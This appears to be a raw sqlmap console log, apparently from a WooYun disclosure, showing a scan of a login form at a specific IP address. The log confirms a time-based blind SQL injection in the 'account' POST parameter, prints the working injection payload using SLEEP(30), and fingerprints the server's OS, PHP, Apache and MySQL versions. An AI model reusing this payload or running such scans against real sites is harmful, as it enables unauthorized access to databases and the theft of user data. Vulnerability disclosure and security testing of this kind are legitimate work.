 sqlmap
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[15:54:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:54:01] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[15:54:03] [INFO] checking if the injection point on POST parameter 'account' is a false positive
[15:54:33] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
POST parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&account=asdas') AND (SELECT * FROM (SELECT(SLEEP(30)))jKfX) AND ('bLEr'='b
LEr&password=asdasda&authnum=1994
---
[15:55:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:55:36] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\14.23.165.34'
[*] shutting down at 15:55:36
www.wooyun.org
C:\Python27\sqlmap>